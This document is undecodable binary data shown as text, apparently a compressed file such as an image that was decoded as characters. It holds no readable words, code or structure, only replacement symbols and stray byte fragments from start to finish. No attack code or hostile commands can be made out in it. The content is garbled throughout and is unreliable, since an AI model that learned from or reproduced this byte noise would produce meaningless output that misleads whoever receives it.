B��"�3��(5�l�?X./J�Җ�J"ݗ�RRE�!K�KN8�8�#A�N�X��D��$���ml����1�*2�t�#Dz�e�%��A��bL9���/�@2��7�(�J���^H�6���QA����L�#������?D�d8��c� �$�	�.�l��?��?dQn dd� �Y��'a�[� �&��n�C!将2v!�G�\���o�/!	�=���`�)L�	T�®�3���s��H�l@'��Ac�s�� �3�c�@�I���(f�A�ld/:�*R���E��΍VF�]H��8��a\x��r���ø��=�1DaRh���Xx�~&a>-�jÁ ph��`�
�D�X8�ekB,�K��	�� �ɖ+��W��b����.~G���1���3����P�1���S��Wp�Y��h#a�=z��2���U�?	#dpH0�D� 9��A
���\�\;��΄)N�����d�,�O���(6�!�3�Q"'ӝD�һh��8�5�1��u��$��`�	��R"m������I)� jh0��ln
0ܦR>�+�o�<�'��-�)a����	ӕXjN���HdB�����A�!2�`�"��Nt$"���Qno��4p��X���� 0+r3ɦ���M�@"d4s,��G⟑����;)J�42N
U�JwĽNr�ػ�	$��B1��@�)qwE�U��]7�!�v�C!��FT�8ժjb�(LS"�A�Ć1v���.���r����I�3V���ٿ��	w��A"D�=�~W�Z6���@�	��x�lЅ�E�"R����Rn��f�<�"���
cW�H�G�i�dG#�m_�$�9���zmj!���N� $8G	ܝ%KF�䃱�G"�@��r�
f���h���{F�:�"gT��ɺ�"t��P/y_y��>�=���S6
�'=�eO��ǃ�� ��wS�_TB���@��&x�}��`J�.�O�
x M犨"�L�\F��5��,"V�Sѡ�rp�Q����-OHB��H�t���8g���!���,P�I�:�k�`Q��MK�}���Ȅ���o�V���"L���k�x2�o9���5[� �e�\2������%%$!���0��à�[
�=CBt�nC�,�im��j��d �0���'g�>�n��A�HgY$�E.�B��MF�d�H5�����Mnl��;�!�z���]"+��Ø����ydנ�#�Y6�{̞"I�=�M���kg!ؔ�!^��b�F5'����4�+*�&5q+���� >��Ǧ� m���Q� |y����z@���$2��ƴER$ q$<$���m�l�����n�e�WtoIZ��27��u*:/^#C��:����E�?���s� l�w�58[/�s���Ha��,1xA�kmE�z}	�\��}Ԁ���i�ܻDķQ��K�O���C���I:�oMTr��.~s1ã��b�|��A�X˧�����z�T$=d�=K������꽍�G�)+��B�f�w����R�WTH��ĉ���A�@'=Ň�5�@l�bYC܅�EV7X�.��y�B�q�$@���k YE�Q�y��m�?l�!R�� ��˵�?��A ��M������l�p�A�����Gἵ�I .�A �1	�@��YX`dMT1�2��f1������$�{H֝ �����Gؑ!�����"Do1Z�m�IZ����h��Dx۫p�9�L� P�amQ�
9�?<�?�" _8������1��?���)�!,��Q�B�S���a��",^��� ��`��X�����ɕE�݁����DN�O�|
��	 �5�PFa��EMY(���� �"T D(�����)��Z�'t�g�q��|����"Bl\���=��"���5׈�t��6�����	$�O���Sh�?H��l�n��@A1֍n���)�F��/��.���C��ؘT�J���q�?��?���=$���@ 0�ň<Wq d� �Y��=�$�PZ=�l��`(H	|��Sv�� 
�t�
dA��?�� �J��?P%����$|^�ُ$HD`6�Y��Dpܕ�]���?PA6W�)�q��XlA��Fq�}0�l)�����l��� �!}�R��I!��V��@�:�����-�E^JBBBa�L�PҪP�dE ���e/� J��B  "uG}�"f��#ć�A�l��f��q�D$�L��Y�'���Q��ե��oV�`>E~2�P��a�p�$���!���a����U��y���J����!D�'y���E��\�D��T�\��~��^�U���O~]Y	o����"I�S�H���?2Z�xfY��^E����JP�〩�D�  �A�hYGE�e���h��}�e�p�b����1g�&%T_*��)���Xv��)|�'�
a�}�Tj��B�ѹ!Ē�
Bl�'�r�ŎVDpD��A|%�A%��"���b���o����e���?�hY�%��,̂��)��m�{ީ�H�@�!��f��!��`�T$sl�|T�I�f����A� �)�\�fE|�>���i�
�}ת�c^Q�-P�<�Dx��K����������!���߶!�VzS8kYLjL���hXP���@+L릖��I��귂��|�,�ǩ�1ē;(�P��Ӂb��B���r�ZS��6��}�DH%���He�[�����>�n�>ET�?��+�BYd"%JD��h�����"�H�, 9�-<��N�?��Sp�"=EG� "�����!Di����Dj�H����
�RL�!x�Y��"8��>��:m�^k�D_�b`ڧ���}��GL$��3���umE|����H1�ŀ�B�iŁ-�E%�W�.�&HϽ6��SH!5��b)i�����	��"L��o6��J-�/,(B)�5h.�v��y�c!�f$�VĀm�	P�%�E2����n�:���	Ĝ�"�IY�Dȯ\Uj���#B�*�B�J�/"Dm�2�`6n�J����)h-�\Y`oȘE���SX�2 D2̂���?x��/@6�/�|�F�o�R!� nY�HZ�́)����e��訞j�&�ܑ��:�9�C�����b�ҹHۨ�?� 
� Z� �e3D2�����0����M��D����kΕ��_���p��?�V���gx�^�%m�'>qoP2��'�S$�ۚb=E\\�SA]fq3d�$iE�v��A�؍��X"�XNj�=:(liAP��CW�"�%.ﱋ�&B�kG�V0�M�1<�"o.��#��M0\<��� 0C2�Hʬ�oH������f�AeXD�:�!կ����-�mcb��tVB��r��egmg� 3�(�ib�x�/X�mn#+�AHp�	�b�$GqZA)؂-�B��,x�|${�4f$k� `�h�2����*��@��Wcb���6Y�@B]�q �kE8����g���dE��?<	��\A��1��7�?��5sC;���Z`A*���/Ă'X�t3B� �����T�m���6QEx�\���`��}̞�e
�i��o-�HK>-�����9sMdV���<�)7���\�y��g_�2?��B�(�)H�P�\� Z�Hb�ԁ[+��l鞲S�;���BHe�3F?�D �?��/?���u�KL<6�U����dA���(�0$�@9��e�;��J� "�,B��)���ɯp����8������-�l��2�1�����A��"���BK�,7B(�r)�M~>7�:ALHD���ڹ��nwE��#�@i�7�c�љ7��.��z����7Z…��?�*�D�0 �-����s;��p����1�]7���'�a�"1�3lo����ܖ����.]燃8�t�2$�\��Q��E3��)h��z� �5S�8"i��0���*T�%�Ɗ�j�����%�&۠��_�2P9p�V��D	H!����u������^T<�,4�"��DP�K�iDU�y�"�;����<�A��C%:B�n�����0��%��@��7sa B��������?��2 �3�D#D���	�@�3��Y�8B�z�MU%��1p:p��ɅD�)T�d ��  ;��xhP*�2H�2D<B<�?:������u>^�%�B. C.�ͥ��1|�3<�3\æ��Ėȴ�Ĝ�,稞_������ת��*�$��,`�P%];xnӿ��P�/(�(b��@��#BP�=C�?D�A�5��?<C�+;2 �0���W�"�̗�� �E�<�������=70_�WG���S�Bp8s ��i
�9�Gx��"f=�B�)�1�C?��;�2Ȃ"�Yn�A B��A�������ua�95�=s��@`A��0����=2C1�;9��<��<�����u1G�hx�`�����⟦ͻ�mt������BF;��V�9pC1��!hE놤��>B�Ahy*lp��@ �k��$W�ۿg�t��a�x��U��#Ɖ�{��!;�#jqR��?"��p$�š�-3��!��=�A�T��.`ň����6k
�i���9�D��5�W1b�<RC��!�����A�("�E�8V�h�Ct��+H��?���e$�/�y��+��]��"�����/v�����͚s��TI��fθ�&���?u����fA��`�㧧��L�e�B� �+�T�t�ᢂ��:[8l��F<����#n��>�d�ڿ)y9�;Ԃ[l:�M)�-`ͨq3�Nu��s�1P.v�YJ��� 2�z�)���%,4�-q��9��S:��pT�������+(F���!|�	o��x6�ǰ�S,��8��6��-8"��-��Z*��Ŗd�������2FuTs���h�P�$Az)���",�kN�K��G�J)�SLIe�g8R#�S�� ?r�G�rħ 2H��a��1�����'���>�l�G���]H3gF��<���A�̂zUH�Pu&��b5��b�bN,��>��S�I%��~�.Q_k�������
�4"x���+(�T.�d�8J��N-"j�M<��cY�I(ׂ�$���Y$i�pxQ�7�"�M��-�7-��ςJ)�ψ�}��u�qǝu"�U�EA������0tA��K[#rŒ��0:Tv���=��]����w���EiI�eSU~����E����RR)E�ke9�gbl��>��/x⑻;�@�������K��!�9�c��Izi����r�q9Qj�d
�Ui�<~��s���ee����I2o��C}�pc�E�	�ݴm�9�P��,�q����u�Oj�;���D��W�zhf�hc�s�^I啂�rh��Q�DM��t��+�`����{*��� ܡ<����<��d�d����^c�8�|#��u��Yn>��C�82����l���,t�r�l�s�
"�t��t$|��B>�m����Q
`$����4�����iL ��a�R�6ǒ���42��HE�6�6s$ʄ(tۢ��7v�!`R�� ���^{8#�R�:�����1�Cr��p�5������p
��'���U)�U��lQ�y�+O$3���=�F�Cl��8�1"���<3�_�:�a 9�GVZ'"5ZGa�;P$O��g 5E�1��,��>�E��Иwsbs��0���5d�H�_�N)���L���a`(��tIjx-)�R[ȸ�2#y����#aW�"ҍ�  !� � ,    � �  � ���Q#%����'S��^I����3�����?d�g!�'�9p���K�+Ȭ��fB83����LF9rCG%Q�D��P�@i�D�rT�7�4A3�� ��a��:h�5���`4M�jD�g�U�:9J�ߕ?������=����_R�|IA�M��)r��A�N8Oz���
�F�:j�6͕(J�4I����3�e�]��3�� ��;}И���L(ڈ���(���dr���(��0��!3�X ��1���	)ȧx��e��0kܼ��I$���F\��DJ�VTmG%HD5�TTW4�� GE�`��F�`�?F���f�e�Zp�BQ+�D��w~A1�?2hԞy��$R'�G�d$����D�~�� %F�Ǚg "�B��E.�h�1aB�Y�k�a!�ґ���!�*~�\kҖXpi�ը�P!Q� �?i4aCOBPtQ	}��J�QeT�QI���| �'>��	-��*-���)���	�PFI$)E-������`\�A��JR����ф��DzgF�gZP�F�aH7��Ix6�����W ��&�y��0H0�$DO?���=�D�(DY�UP� UJH��?EEh��9��i�v�y���QY
a��f���?���bL��#L�b�y%%YΗ�<�y��'�PDOB��S?�hC3HJX�	E�a�U���ZSkN�hi����[�)}�'r;el�m,�(}D��h0]�KG� ��@����t���F�@�I��nBUD���^l�ٴن�>�Sْ6sB4�P_�i�rP4��s#H�?%��@	���=`�d#)��⏇�8��L��O��h�
�?�ӎ�!{T�G�TnL�m��������z�vtM��%�rk���t^F�T���Sqg@b�¤ � �<��|�Ci�+��2bA{@cE��|g"�&
�:�?,v�+��*n��LF-�|�Wi������)9�ds��L�`���IiD�cL�p�?)H�%>�F��S�� �P0	� 3���Âɇ=�1dDNi�H�u6=�6q)�S��5���46��W��"Abρ���G� aJEH��%��T
j 
h�+#ހ-��[5�`qGB�1�7����<��Pp!#fh�V�R>��N�^S�k�p�=�X��%��~&R�Bvh>��"\@���-�%�����|�#G;ZB�A�-�
#���:��u�c��GB�K8�Q���<&�|&DNL0��21լ��bk�?j�2�e4�a�?�3�~	5�k�[4t�C0�$F�`NO
.!>������u��f#�y3���G��?��u��h�?�7�#!W�<��h��"����\æ�q�L)��E��%�u�
�f׭>�.���.�R���$HS������g��\n$Ѐ#(�nP����?���p�éP](FrY�u$r�"�� �AH��R�����!60�G���:��5!^Ɉ��Ò��];bF� �M�#pɻ��P��G,��]Z&� �E|1��8�@�z���gPC��}*T���r����8z!�AA([!�Ԫ�e�F	i����x�w	�iE�P�#�)]���p��+�A,��L�	�A�"K���OM�A3B�8�A��(F1�A�#�ˠFB��ϧޗ���:(��^ ��yJT
�L�m�6��PD�V�4
ЄI���`aŮ��L��/����K��/)�ۄԠ���� ���P����_#�Â��jB��W���Ѕ- ��7��m�:Lx�d��F/�`W�l��[��rQ���a-����Ug�%��~#}��@��u�kB�P��0
P�u�Q4q��H6��K��#��`b^ c�@{���p�c��6m����%_��F/6��`�b���Tr��N�
\�C[�@2�	�[��`�Q�8"��A�X�H&�NȜ�����6H8{TP���I�<X�V ������h!s��@G?��T�Tv��P�S� �W��\!��,
66!�"�fM� �#��9h�k^�l�/ ғ��YH��Z����ƻ����:5�[�W�тm�c��xEB���_T:���f�A���H����% \�i�k��±]%+<�!����S�,e��V^�� �a�@"`M�����1{�9R1"��
9!�(�����0��/l��T�]������^xS$��'��A�_L@�s�#���)[ݠ,m�����8?3�H-!\��-�� 	b`.`�1�9�"@��?�J9�?{ڞ�T����'�
� |y�ȇw�xϐ�pܰvkm�`x����&cS�5��jPA7:�A0%.y3f%20�"vpb��\c =(\�4eN��lPFC�k$ӗ�Mj�m̰�Pi�ǀ|7s���m�����
L�w&_�]�}��_W'	!�"*�o0;_�~����pb/�	3C�:K�q��7	qX�Qxa�]؅��^�GJE�s1Y��˰c���
Ɨ��@Š��]��w{� ��d����,Vyr�Q���y�#A@M-�?Q5�	�،�p۰���rS SG`2�ה@�:*@��#�`�^8�^��}���$�
�^	a|	Q
�����
z��@9�������:�t�(��ofR:�u1�c6��?!���K r ���0�ڠР������!�.=bv��K�@'9iM
'a�b�HK���e�a�(������@A	i��
�����[)
��w����c�pʠ��m��8��>�9}t,�HG� v@�З��0���=�	r��_����Y�`�1� P�� X�G���x���|�4�� �;����	Q	Q	�p
���p�i����E�@�pR�G�5Wf(���1
��������ٰ�����^�	� � �� 	� O0C�.{#H�1�j�h�ݙv���	Q>���0i����@	�p���� 
��
�0bI��������0�
o�
_�e|����2�����(J�P��� d��c����� s	Q  4��U a���x�0��I�w�:F86�CYP*��W
�������
����� ���Ju!:pJ�%��"���+Z�Ѱ��&�����0s�`ħ ��a2�@۸�����cIJ���=��	!���|�P+��8�
�����*		��*!�0q�p	�`�A��p4(
�1j�KZi8:������xG����
 Q !�=�>�1��hȰ��e�H�4:=v�����0���x��PEP������
����[ڥ���c)�gy��J	� ����֢|*�Ű�	(|� s�
�ħ�0��걨 �01]�'�0`o�^�0�I�p	�
u��
��h?&���w��b�w׳d�c��4�$���������@�z
�a�	[�a��ǝK����9�x�w��`
#;��A�!�_��ӣ���kv@0 ��
��
\�	` [P���z���ȷw�0۳�h��b`	:u����S;��	�`���_˳!� ��	s�Ь ���Ҋ
u{�����IoK�QDyK��v 0�!d������0Y��|Pu��C;��H�����(�cy��g� J��{����ѥ\�������	a ������c���rK��+����+����� �r�0�� E�H@Z�h�5����5���+��
���Z)
�¤h|aj�0� 2��P���p�	������Dl����;�\9��[�a
P�_�w��
pk����`	���P � У|� d�Ch��P&j��a	�D�	�XP��X
.��	��	�j��h>�I-�$4����
�(	������A���	1�	��;ƻ�;��s��ϊ
^�E��a�=	 ��I|� B@j�Xq+�}���5���)��`	ۖ�T������Ъ�	� ��e`	�Z		*	[
�J
a�	��� �l�h�ġ�_�����]l	l����Y9����pK ]"�3B����g����	�� �$�uP|�%�q~�>L��ʪ���/PD�l�A	��Q�F��� �T<Ŧ0�3�E|P����5�9P�?�*�4@lB�%C�^�"seeS*��\�QHmx6.���t3eP%�8���>�Q���$p�@C �c�U��p	�\�}Ω��Χ��=��
#��3�|P��>p��v3�9P� ��2 СQQ�u�4y�}Q'B��a��H1�!�K��5,`E��z=�� ��-� ȾM7������$�m�J	� �0a���α�����Z��S �1pgE�RJ �O�WG�Z��MyS��:�'���Є�WЇ�}��	�L�u`"�A�b
�N|E�3 @��z\�֍ت+�����n�/�����K)�Ye�u´ճ��?�PՐO 'f�Q ��2h�}	�1�z`�϶b)��`���No�e�NRD 	@���|�  n<P������ ��lg	'�R�Q����Q�3Rƅ	��������������^b��![?��z���$��S��8��\+��x���� �+�b������@���e0�u�Ѳ_�t��{B� �("���v�l+������ۈ6������	��I���� ��)5�}������	���l�S�� b��k��A�
��o�
t`��쀘p��������~�	���܎�̢�`��Gc�����N�A)���kM����������Ɇ)0�� ���~������0���AG�q�����O�I�������в鏴&'S��]�����1T�� �~���� ���>�V@��@ ���Y���
��E]0���!j��
��@R���p���N	A���%�U���	��c�/ݾ�(Dt~�G�r���#��q���09!���������s���@@3�`�`	�-Y��`	30	p 	> ��ͺ@b�� ��0��������a�d�����?3	�������2h ���0���Q`�)&p ��G�8!�(�Ͽ<��Yg�� ����2{�Tʅ���׉�F��g,�k��Sq���k�.a��)�wM�=����K�Q�o��͍F/)8o����h�<���T����?)BڶL�1N�n�X��<z�̉��I8�0��%_��-Cft 5l��F.[��.��۰�TR�[�	n5�p��U��6������*�������?z�
JIl1H @h��2���l��ߖ� 'Et()�.�#?�Z�h�&)d�Q�9s����A��¥+��˙���'C��Y��-|`�V���V���{���.�����2DB�4��#����2z a�=X�ɖ2H�:��M���)��`�YP��#g�s�W6�@��Ұ+��r�i� ��a����m�	�h>�h��(��aK��AJU����2��r�-�`ɇ-Hh��R�C� Y�04�  �X)�4rp�k�Y'�2���n�p�Y2����a�B��e��j��C��6<�fLt���L� "SR#T;�t ,�ġ��R�ÏU��,s`�h5"'�ʜy���A��rZƇ����M��2n c��G���0�.e�-a���b y�1٠@��'��qH�'Tx�1<�328C5)-ꈣ"ںl��x�U�&@�M�9�z8�g�HjZ�a�Yf�����<�ښ��IgAp�YK���_���P* �6XfY���k��m���T�!���;���h�ژ#�9��gޖ\���8���⦭3��E�]����&� �źj+Nc����Y��.��6fHa�	���"��'������9�"!x��/�x�/���	�2����� c�-���(5�t�[
 ��,�H�pǺ]p �@"(���n1`�1�6'�����@X���	8�%	�I���`(��DK���7�!s�@C���(��`�0�6��Z������d11]�":  0����1�H�,r҈5b��sD�2���56���X�2D�W#A��F +,���@!+�P�`� 5���+��	���2�
T������'jP�IgJ�(�#� ֒r�N#���@���c��Z�$�I���8�.�!6����Er��R��e3�@R�����AXp��T3�`N��(|�
��ǻ��<qY��6�|�3Q�\e<`���̀A�?h�c�#\�QR�����^R�@f�^d��cD���,�c �*��T@1�GF�M�)@ذ���D�Z�B�pI)u�s���@8�˄������Z�4�Y~iIr��'-Cm�S�4�I��x*2���/�C�tf��q
8 �A1�+���i�n�Þ���x�b��!��A"3�V���hZRt�˖x��mY��2�e0�{��G�b'qPE�)E���P_n���S[�-&�Q� � <Ơ&�H���h�2 g.@8�nR j���(��!Qx�C���],r�*�ˤD#P|�KR��F	$/��"������U���Y��-�@��cf�"l�@�
p�P�@����U ��)�)W#D�iK��a)���x��2'jp��ѣVH@[�����@�ң�Fc�]q���Y�x �x�Tm�& � ���?��(�P	6��
� $��b���'�!)�C�HP!�T�nJ�?��-��Ԉ?��¾��o��F�4��o��K}�T�戻X��m��@*т�� ��l �i:`�m��l�'A EhI
64�1Gt�pd�,�:Q ���b��g��c���g[ҁ��C)�X���ѥ�%��I9� �!�KTB���,^�j�[� �2�P�h�lK�K#���o�3 ��X���9�΁tX Yx�?�H�Ѳ���Tq�i��`�@r�K�a������ޅD�Ȳ"
2ԡ`�Aɷ �=,C��Ei��\�3��lJ��M�t(�$H�#���	������4"dA[XC����HEv�ad���oٛ@P�
^����������c�a;��o|b�Ez@,pY"H8��� � �?��'���^�C�&XY=z���:�C��ҙÃ�n�dⱐ�gyx�{�Ȇ8,��t0�pMK��!l����hI;2$��k�Dx��I����@8��	D �"� �}
< ���I|��b�GB�@�ߒ�w;���z�P���ł<;�l��|�|@���*��[@����І�ł*2��� x?���!dӨ�8� BH+�c��i-���@��?����(�v҈�-�������ȋ���d��x���;�0>��,@�6H�� ���<��@� '�H �7t<J�6���X�P��H� ����s��0=ziԣ���0h��Vp� >⫌&��S \:�ȏ�� ���k%�k	�rC��t��̐���%p���k��x��@���$�C �P@�����m�*�p�euhƆ�����x��`i���P!�&QԈ�%H��x��KE��ChʉUL
 5Z�=�A�X�������j	"��c��cˆ	�_!�����xB�p���K�ā ���H������3� �:�������9�>�H2��=���=��	��|ӈU��(��(��a�<t�;m,0(|��@���҈x "0p��ȴ�T��ș#0&J�L
��Q $�:����	H
��`�*s���̐)$��<�J|���H�d���a��ij&Ǜ�i�(�x����ĭ� �c�|t�΄��԰��Ł��
y�A� ��/j�v��@�|��`c�}�ȶ�Hd@����и �h�����J��� 
 ��BAUl�xԈ����Ԉ����L
!�A��H	��
HM
�c��j����<�l	�d�2�Sȏ
 �g��	���H�i���� L�9Ԉg: σ� �QC��d����x'}�C����X[ʐw`r�n�kO�yϤ��W��y�pK
tK�����+(C<��!T�U��l�h�0(�XL��К��c��#�8��2�:_`��x/}�vPb �bd��d �u(@�bO�l�b؂Hs��j�΁80O��D�0$�:Rܱ����#��)����=蔘��(�����PN(�`�*>�xtP�]�6Y��Y@jPwpd ��1@��٬�J�S��,1���C����X<�����\��L�AT[,'s��N�')].�����T�#K %\�8nHw�IxI�O8�_H�e(�_�d�6�H�pS��b ��H2��St<&��P�`0��$0Cm�G������ �r��!k�NKm��*M�d����ՉT�Y8Y��R�5�CPWR�YȒ�l�|m�s(���S��U̒9��1P���$�`�)� +�x�ΒT��,;��N�2��P*�J�8�h�U�ʈBb�<35��UA�Q؅d�.nhk0u�B|���6�}�K�� J
�K��2P>R��+� �2����J\�Ɂ���rԖ�@�R^���M���O�3���Sx[���)�D�wwps���fpe8i��r8�lt�u@�ꁸd����t)>��ޛ9C�RN���C�G� ' )D%)fX�.�+1�"��H1y�\I�[K��R(�iP�l�l`�d�����8cPr��x�8W҈k��E؀�,�X��@��P����&ߔ�D1����$�% ��N� ��hP_�b�܏�l�J�9�WHKȃ5@WHfȆi`����]��S ����X�/e�h��Y���X�Kh��m�Β�O'{���P�#)�0̈��
��Λ� ��@Ji����� N��C����v��� K@DX��	Q��.n@�hq`�T 1�j�d �]x�'&OeO��%�������a��, �eE֒߁ �p��`Q��b���&�<L�#�	:��� �h�IN�'���a����I��Fn�JhH8d�O��'&eQ>gR�dX�W�ԶT��/n�6�pLz^N��/�\.�`�R7������A0),�X�V���u�����Kn(�H�PpKX?��}y(>�s�M�MЄP&\0w��U�8�j��E |cv[̒�:�c2MC�_^N �0��!�D0a5�M
nR�@��� 
HM����͸A��,�жh����꧁P�S��6��o�0���̓�=gMxA��;�[R��5�uX�(��T��A��ɂ�"K7�	F�
��8�P�= 7�ʏ"!���/d���('ۉ���͝9�,u3��裉	g�ne�U��8�?�" �.�#Jʂ�U,u����+p'�A�_`s��%���K�kr�(� !��	�� ���1�LKV���0`c<J���E5���	�9���7ӈW��Ƣ��TV�a��'h���. "�-hA0�G��I��5p�x"X��]f�jp6Vji\��r]XA��HE��.l	��6��7N2��[���Ԍ����f���o�Vȳ����@��z�5��wj	M������,���a��.�'it�k+q�HH�W�`(�b����_)�91�J��O����"9CO�
h�ڨ�f�RG �0`m�	`��`F�	@T�ͅ��'k�X�-g5��?���y�($�v(�J�;��s'�6E�'x��'��-P:W�Y�6'~bXpt(�8�d@�2 ��6� D���i��b� ��ňcs �S�"(�M6�S���������x�����r�p�c�)9F��8��9h�7v'��+�7<��R��Sx�Qeb(�ф �c؅W��l�� Ց��`���5���tۉ�&X's>��a�%Ͽ����f-"�I��:�y'��x��ځx�0*�J�08�ŋ-��(�;k~��gQn�G�b�����5n��!��5����q-9��;�/��$��U7�O�艹d�/{;�`= [�j�/߁�qkvxBi�J�F������R@���[��:��pՏ�DA8ehXhiP���	Py��`����P|�SD��,���v\��n�(6h� �}�[=�[�����t���\�?(>x���0[�)~�-���6IHW��5P�G�b �d�<i"�N�"X����C�c��g�ߌ�3f���� �DP`�E�� ��
�)�׿
"mY$�Gd��k����	�⊊F�O0d�l!��ŉ>�0*C���-d�2��5ZԴy$J֮_�v��dqh�E0��cK-Hl��M�	��>��8�? .�2��l�]4��y1ο:��\$���/����*\8��D�vvN��Vz����HK�>m�B�b�z�X��%�"J�NQ�'+�]�k):�E>:���/K*=2n8|`r��#��/�H�"���yS��vE�֚jD�v�lE��n[�gVh�'���O|X�
*���D8���T"J)�Lw
)�xb� -�e��SQ�L�!�`Ap�{}AV�ѧ�5�5�Q1�c�E����Es��πǉDj;�s��E/|�:-5��0�@8UX��pr�%�Li�%��Tl�%*z≋���$�X$�B8Fj����d`�	�H��E��{�%�~%)�5"%sQwg�b���a)�Z��#`�$&k��:-�vmlUd8�py2��%��Q�sa��$�L��$��(#�[@ʐF�e�e[Z�G�ǩ��*�L�:�E�=��H�Y�J)%�EZ蚅���[�RL���O;]|�mz��\!'#����O����m����$�L2�!e�"P)#����k+�!�����'�H0�?�1}ё��W��� \Y1Sjt&!�iT�?��FF�
2�^��E�����������1y�������`(��w����<� j8� ��<���p��:��H[�a)-R�}��W3�TfQ.]��%]��>Lvٕ��;���El_T<�d�O9��Hs�a�~"�s �5�� R��!�q���%HN�F�$� %�j���Y:�Z�Q�B-K��U�n���b2�ȜF#S�F�0���'����R!���"YH�2�g��O$���9��\$By8�Rh=�!{|����顆ϫsD�5���؞�Pօ�Y$!�R�P4A�as"!��@�����J4"���?dJ2r�ET�",��.�RP�l��Fڑ��Y�x�!.��B��! W0��{w��!��+hNP�[N�
Y @'c@C)�]D����E6]�"���b���r�j����@����������(:��D��2��6����H�ʁG=Z�a"�GC���NP���
wx%%�K��'�`K��;XDo����q���K�:�`�v�n�/�*J2�0-Llj�5l�-4�l��;�؎����X��f�pz�kY��0=A<�xXT�M"dA����%
*��u�X�O�IP������x�|J�$���~~�]�I� �"���qF)��*8!�0G�.rL���0�E�j�X��"���a�hH��<x�6w@+�%:����*q	r�i��ǬfEK���(A��?|����*��*��Vj�u��E���_���8�E�alP3��F��1V��6���i`��$��#KY�J�,�����g�n��pQ�ZR
�	��h�.C&���-o�m'<u�RZ�0��l+/�ԋ�� �F�נ�Z��d�X��x�V��"ǰ�1.�-yW��4DQx�J��i��pA,z�[Q}BK׵�9Dk�O!�]��ӻ!#Q��VT���Y�F�<r0�x�-��de��1F�5�vz��8r�A�;`�	T��X��;D8o5��r�)�Yj�"�(X*� &X���Z����9<8	��E�q1�h].��c���}ӛ����4tم0p�w�MfQ���%SOj *5���J�ᛴ�X� ����Y�A	H�`�n��뫝��@sŖ��tԝx�6V�m1"שּׂ�����]����ˀ5�h���Q��<�,ב2��wP��'�,Hh��� >f��l !i��3�]#i������|R��"�gK\��W�J��g��L8�ö�������B$��1�!H����M�F�\�*7��v��p��:�P�2�-��)�@-�d�{JSzz�nbn�0�8�R#0�E��W��ධ3��i�r���k:��o+q���"�F7�ь]��]�7�Q�y?o�t5K��P�Y��Za����7l�G� ���yO�(o�^"0�%,�SEA�E��
��"��zԭa������?��ua0[$���2�1kC����8��>��P����)pu���'w+�LS( IP�ަ��"��Ѩ���ه�[����|���b��3*�9E]H!i����4�q
�k�]~5pS�G���l\8��<�X��E֤��E8�El�?L �\�?$^��U�9��]�5����ExV�Xi�XK�VQ4H��E�,�)�^��_9X�28�u�A��S���E����=N� �L�AB��y�
%a�4�ARl�$�-Xȥ��Y�B�3���qљ\�-\�7T�X�^+��E(.�����D���.�ݘ�hh���(�F� �O�T���њ���8N	x�H8�	h��(�E�a�Y�(&�Dڤ�al�����y�+�H1��Ý�ń�?��?��1HC��9�2C��)̛�M4=���F<��^�EL�񝙹�ͷQ�� 
��?�� >#V���:JZ�Y
8Ffq�b������X+ɖ�%�Y)�2HC7����!1���$������%6c)272a�_%Ĕ��$PO�aa PL �	P�Oa ;�#)>�:�"��E@^K��*�0��0}Ѝi�m�b�u�Pv���4$���h�$\S_��o5QI�b(&!�P��D��ܫ)�"t����El��ʼQ���bK�!K"`L��?��E|/��0�Q]]m]���CA�1��?������T�Ț%"*��"�P�FXc$>ᄅ˫}����a��&����ZV[36#)��F�Jk� LMɸ3�C^b�-���e�!�.�_,T�?4�2�ٱ��Q�_��A�X�`VZ�\�y�
�-�ټ�Xl 	pSH�?DBK�b��# ^^��f+�%�Bl��D�1q�D�C�:�.>�?|��?�ȌXD.�bc��r���Y��.	��X#uZ�5b&zL"Y��"|LU��_��JQ�ʉ�9ZD②��ӥ��`.0C8ئoZ�^�=��Ɛ�PF\Q �[bdm�h�$b�"$����uR�t��Jg�d��tڄ�0�(��\cA	l�	8ت�E"$���h"x��MAPb�U��DO� ��~E��͂Rvj���hhW��F����9�������K��\���ØF� T000����E�k��2��a���h��iK ���:���O�i�c�$n���RZ�'L��C�I%�f��d��ґ)$|�����*�lL�4���h�l����2 C��E�Q�E���3�gK�g�R��e��H�X�0�l�����C=0��D7��.���̨�Q�:(�z�Ǿ��l.U�?@�?(�����<���5�k�q夕0Ȃ�YZ�F�Fx���]Z�d⮩�8�V;�<4m�M,��
�n�1^�E�_K4��9�r~-�v�3a�W� �jD71�y`�?@"W��$�B%�̍W�h�V2�bE�P�u��	H� �j8^�8���6m�yހ����M]8�a��$@´�U31�3}���z��N+�"	IQ�	���5�mC-��J��X��,�uj�.��^`�z;���f_�JQ�@̪H�E�7pC.J�5,��"�6�EP¹��3�������_�vk�M���h�Ӽ����t��n��/���&��]��q��$�����6��#zɒ
���AQ��5<�Q�FL��U����(�d�r/�"!���"��Yؕ��cQ� H�tN����>a���ZX�F\Z���$� �6� �.! 	���[Ӵ@���h�Ĳj���)O6���,IF��n.Shh�v��K��J�Yf��|������Z��-��P|< k��	d�F�)��H�SD �\�A%��h�|	�$�p� ��i���5�ւ��1̌�ٞn���K�-�$��n���!P�����ݰ�@'����^DI��Ey�JK,�o���@�`e���$?3镟�*%u��� �dJfKH��p1�6�krqƌ��Ҡ���K��B��ݭ�܄����\rmNÔd!�D͐�i��q:�1y�\�)�Ja�/�%アR3S��jl�pfq�e_\iw�F��E��o���*�DH��:��b����]yh��MY�GB�+(a��	y�nQ3�%	� 
�#��E\4�,\5�B%`��j3U��Ho�F���l�A�!�+�2�J�F��W�ێ�HحRX�`OwXYD�����?L�>��ӈ�	� �*��F�BU[5Fo�H��W{+H�#���PvQ ����������\B��s�k��v��<�]�S�E�Y��?(@K[DQ	�H��&VaR[�	�  c��.d/V{�6eo�6s�Fk3g[(�j�sJ�tX(�j ��*%@��G8ފ;Ok_Ĝ�Y@g���c�vټ�)� ��@l:�F�J�&�?�@��"J&gCBt[D�[ķ��E���Rxfo��v�3"�?L�)HaX��F���0Mڢ������Es�w|;���rN�����^���D�N�E��	dŘ\�D��l�gL�El�dS8�Cx6�Ŵz�H�%H�9]�B��4��i������{�7�A��ط.��c�n��Ŏ�m�rɗY�u�\Z��Wx�?�Ed�W;�$�7�9p�)�/��.��$dA&u����y[7G+���ؠ�XHk
�����F�HxI^�;��PA%,�+��H0�ɞF�s��O8ʒ�F��!�1ġ;��;|P�p�N�?�B��QsQ���!���j�&��ɓű��� �'8��%����.�X��m��,w�Iwu#;Wgw̰�tם(B)4�:�C�ù�581�����i�$ ¹1V>���u��?8XCIј��q�;V������%���
�3ſ|K��v������"�BڼC�k��ޣX�_7H�(l��k����o��"��-��4��V�FP�&�/
